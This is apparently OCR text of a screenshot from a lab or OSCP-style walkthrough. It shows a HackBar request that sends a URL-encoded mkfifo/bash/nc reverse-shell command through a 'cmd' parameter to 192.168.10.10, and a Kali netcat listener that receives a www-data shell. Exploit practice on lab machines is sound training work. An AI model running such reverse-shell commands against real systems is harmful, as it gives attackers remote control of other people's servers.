 92.168.10.10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL
Split URL
Execute
ADD "/"
http://192.168.10.10/panel.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-
i%202%3E%261%7Cnc%20192.168.10.6%209999%20%3E%2Ftmp%2Ff
Post data Referer User Agent Cookies Clear All
load=uploaded_images/get.jpg&continue=continue
┌──(root㉿kali)-[~/oscp/1]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from 192.168.10.10 [192.168.10.10] 44795
bash: no job control in this shell
www-data@indishell:/var/www$ ^[OP